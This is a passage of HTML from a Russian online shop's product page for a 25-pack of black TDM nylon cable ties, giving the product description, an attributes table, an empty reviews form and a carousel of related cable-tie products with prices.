			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330 применяется для увязки в пучок и монтажа кабелей, проводов.</p>
<p>Изделие выполнено из высококачественного полиамида (нейлона). В состав материала добавлен угольный порошок, который является одним из наиболее эффективных стабилизаторов. Равномерное распределение специальной добавки обеспечивает хорошую стойкость к ультрафиолетовому излучению и удлиняет срок эксплуатации. Хомут сохраняет прочность и пластичность в широком диапазоне температур (от -40 градусов до +85 градусов). Продукт устойчив к органическим растворителям, горюче-смазочным материалам и щелочам (нефти, маслам, нефтепродуктам, солевому туману), имеет высокие электроизоляционные свойства и не поддерживает горение.</p>
<p>Используют для выполнения работ бандажирования электропроводки в закрытых помещениях и на открытом воздухе.</p>
<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,01</p>
<p>Длина, мм: 4</p>
<p>Ширина, мм: 12</p>
<p>Высота, мм: 3</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/3-6/" rel="tag">3,6</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/25/" rel="tag">25</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/chernyy/" rel="tag">черный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Хомут TDM 3,6х100 мм, нейлон, черный, 25 штук SQ0515-0330&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/homut-tdm-3-6h100-mm-neylon-chernyy-25-shtuk-sq0515-0330/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16758' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-144"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16684 status-publish last instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="16684">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-homuty-tdm-2-5h100-mm-krasnyy-25-shtuk-sq0515-0344/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53694158-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53694158-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53694158-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53694158-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53694158-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53694158-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53694158-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53694158.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16684" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-homuty-tdm-2-5h100-mm-krasnyy-25-shtuk-sq0515-0344/">Нейлоновые хомуты TDM 2,5х100 мм, красный, 25 штук SQ0515-0344</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16684" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16684" data-product_sku="18148081" aria-label="Add &ldquo;Нейлоновые хомуты TDM 2,5х100 мм, красный, 25 штук SQ0515-0344&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16755 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="16755">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovyy-homut-s-montazhnym-otverstiem-tdm-3-5h100-mm-chernyy-100-sht-sq0515-0502/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676940-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676940-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676940-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676940-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676940-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676940-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676940-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676940.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16755" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovyy-homut-s-montazhnym-otverstiem-tdm-3-5h100-mm-chernyy-100-sht-sq0515-0502/">Нейлоновый хомут с монтажным отверстием TDM 3,5х100 мм, черный, 100 шт. SQ0515-0502</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>175,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16755" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16755" data-product_sku="18147613" aria-label="Add &ldquo;Нейлоновый хомут с монтажным отверстием TDM 3,5х100 мм, черный, 100 шт. SQ0515-0502&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16723 status-publish last instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="16723">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-2-5h200-mm-neylon-belyy-25-shtuk-sq0515-0307/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676804-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676804-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676804-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676804-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676804-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676804-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676804-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676804.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16723" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-2-5h200-mm-neylon-belyy-25-shtuk-sq0515-0307/">Хомут TDM 2,5х200 мм, нейлон, белый, 25 штук SQ0515-0307</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>38,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16723" data-product_sku="18152401" aria-label="Add &ldquo;Хомут TDM 2,5х200 мм, нейлон, белый, 25 штук SQ0515-0307&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16726 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="16726">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/tsvetnye-homuty-tdm-2-5h150-nabor-5-tsvetov-chernyy-belyy-krasnyy-siniy-zelenyy-25-shtuk-sq0515-0359/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53694760-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53694760-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53694760-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53694760-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53694760-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53694760-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53694760-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53694760.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16726" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/tsvetnye-homuty-tdm-2-5h150-nabor-5-tsvetov-chernyy-belyy-krasnyy-siniy-zelenyy-25-shtuk-sq0515-0359/">Цветные хомуты TDM 2,5х150, набор 5 цветов черный, белый, красный, синий, зеленый, 25 штук SQ0515-0359</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16726" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16726" data-product_sku="18154273" aria-label="Add &ldquo;Цветные хомуты TDM 2,5х150, набор 5 цветов черный, белый, красный, синий, зеленый, 25 штук SQ0515-0359&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16720 status-publish last instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="16720">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-2-5h180-mm-neylon-chernyy-25-shtuk-sq0515-0327/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676872-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676872-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676872-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676872-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676872-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676872-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676872-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676872.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16720" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-2-5h180-mm-neylon-chernyy-25-shtuk-sq0515-0327/">Хомут TDM 2,5х180 мм, нейлон, черный, 25 штук SQ0515-0327</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16720" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16720" data-product_sku="18154315" aria-label="Add &ldquo;Хомут TDM 2,5х180 мм, нейлон, черный, 25 штук SQ0515-0327&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16717 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="16717">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovye-homuty-tdm-2-5h150-mm-zelenyy-25-shtuk-sq0515-0346/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53694662-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53694662-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53694662-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53694662-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53694662-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53694662-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53694662-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53694662.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16717" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovye-homuty-tdm-2-5h150-mm-zelenyy-25-shtuk-sq0515-0346/">Нейлоновые хомуты TDM 2,5х150 мм, зеленый, 25 штук SQ0515-0346</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>36,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16717" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16717" data-product_sku="18154171" aria-label="Add &ldquo;Нейлоновые хомуты TDM 2,5х150 мм, зеленый, 25 штук SQ0515-0346&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16740 status-publish last instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="16740">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-tdm-2-5h60-mm-neylon-chernyy-25-shtuk-sq0515-0322/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53676867-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53676867-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53676867-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53676867-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53676867-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53676867-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53676867-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53676867.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16740" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-tdm-2-5h60-mm-neylon-chernyy-25-shtuk-sq0515-0322/">Хомут TDM 2,5х60 мм, нейлон, черный, 25 штук SQ0515-0322</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16740" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16740" data-product_sku="18154153" aria-label="Add &ldquo;Хомут TDM 2,5х60 мм, нейлон, черный, 25 штук SQ0515-0322&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16699 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="16699">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/tsvetnye-homuty-tdm-2-5h100-nabor-5-tsvetov-chernyy-belyy-krasnyy-siniy-zelenyy-25-shtuk-sq0515-0358/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53694758-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53694758-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53694758-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53694758-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53694758-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53694758-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53694758-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53694758.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16699" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/tsvetnye-homuty-tdm-2-5h100-nabor-5-tsvetov-chernyy-belyy-krasnyy-siniy-zelenyy-25-shtuk-sq0515-0358/">Цветные хомуты TDM 2,5х100, набор 5 цветов черный, белый, красный, синий, зеленый, 25 штук SQ0515-0358</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16699" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16699" data-product_sku="18154207" aria-label="Add &ldquo;Цветные хомуты TDM 2,5х100, набор 5 цветов черный, белый, красный, синий, зеленый, 25 штук SQ0515-0358&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-144 -->
			
					
	</div>

</div>

</div><!-- #product-16758 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
